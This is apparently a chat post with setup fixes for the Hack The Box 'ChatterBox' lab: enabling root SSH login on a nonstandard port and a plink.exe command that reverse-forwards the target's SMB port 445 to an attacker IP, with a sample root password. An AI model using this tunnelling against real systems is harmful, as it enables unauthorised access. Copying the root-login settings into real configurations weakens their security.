 Dewalt 12/13/2021 7:25 PM
PSA/FIX - ChatterBox / HTB ssh port / Plink.exe
(additional info / links will be added )
Change your HTB Vpn Connection Pack from UDP to TCP
1. HTB requires you to change the ssh port in /etc/ssh/sshd_config to anything other than port 22, this is a HTB Platform requirement
sudo nano /etc/ssh/sshd_config
Find the line #Port 22 , remove the # and change the port number 22 to something higher than 1000
Find the line that says #PermitRootLogin yes
remove the #  also if it says no, change it to yes
Ctrl X + Y + Enter save the file
sudo systemctl restart ssh
restart the ssh service to load the new config in /etc/ssh/sshd_config
2.  Kali linux as of 2019.4 root login was disabled, the default user was changed from the superuser 'root' to a normal user 'kali' Plink.exe must have root
login in kali linux or it will not work.
Pimpmykali.sh - Menu option 6  Enable Root Login
https://github.com/Dewalt-arch/pimpmykali
3. Plink.exe - the plink.exe command line has changed since the course was originally produced
Example of the new command line:
plink.exe -l <USER> -pw <PASSWORD> -R 445:127.0.0.1:445 <ATTACKER_IP> -P <NEW_SSH_PORT>
Sample Plink.exe command line example of user root and a password of 'rootspassword' on the root account with ssh port 1111 being defined in
/etc/ssh/sshd_config in item #1 above :
plink.exe -l root -pw rootspassword  -R 445:127.0.0.1:445 10.10.14.2 -P 1111 (edited)
👍 30